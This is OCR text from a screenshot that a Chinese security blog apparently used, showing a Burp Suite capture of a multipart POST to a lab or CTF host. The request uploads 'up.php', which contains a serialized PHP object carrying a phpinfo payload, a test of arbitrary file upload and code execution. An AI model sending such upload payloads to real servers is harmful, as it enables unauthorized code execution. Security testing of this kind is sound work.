 Greasy Fork - 安全、...
SrcBlog
电影太仁慈，总能让错过
filename: 浏览... up.php
Burp Suite Professional v2021.2.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssVali
Intercept HTTP history WebSockets history Options
Request to http://122.112.248.222:20003
Forward Drop Intercept is on Action Open Browser Comment this
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 122.112.248.222:20003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://122.112.248.222:20003/
8 Content-Type: multipart/form-data; boundary=---------------------------326658708528966409981302837136
9 Content-Length: 435
10 Origin: http://122.112.248.222:20003
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------326658708528966409981302837136
15 Content-Disposition: form-data; name="file"; filename="up.php"
16 Content-Type: application/octet-stream
17
18 <?php class A{ var $a = "<?php phpinfo()?>"; } $aa = new A(); echo serialize($aa); ?>
19 -----------------------------326658708528966409981302837136
20 Content-Disposition: form-data; name="submit"
21
22 submit
23 -----------------------------326658708528966409981302837136--
24
亿人安全